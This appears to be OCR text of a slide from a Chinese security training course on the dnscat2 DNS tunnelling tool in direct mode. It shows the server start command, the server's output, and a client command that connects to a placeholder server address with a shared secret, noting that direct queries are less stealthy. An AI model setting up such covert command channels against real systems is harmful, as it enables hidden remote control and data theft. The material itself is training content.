 网络安全就业推荐
腾讯课堂
Dnscat2
04
Dnscat2直连模式
启动服务端：
ruby ./dnscat2.rb
root@VM-0-2-ubuntu:~/tools/dnscat2/server# ruby dnscat2.rb
New window created: 0
New window created: crypto-debug
Welcome to dnscat2! Some documentation may be out of date.
auto_attach => false
history_size (for new windows) => 1000
Security policy changed: All connections must be encrypted
New window created: dns1
Starting Dnscat2 DNS server on 0.0.0.0:53
[domains = n/a]...
It looks like you didn't give me any domains to recognize!
That's cool, though, you can still use direct queries,
although those are less stealthy.
To talk directly to the server without a domain name, run:
./dnscat --dns server=x.x.x.x,port=53 --secret=0f69f5a5e89a18
Of course, you have to figure out <server> yourself! Clients
will connect directly on UDP port 53.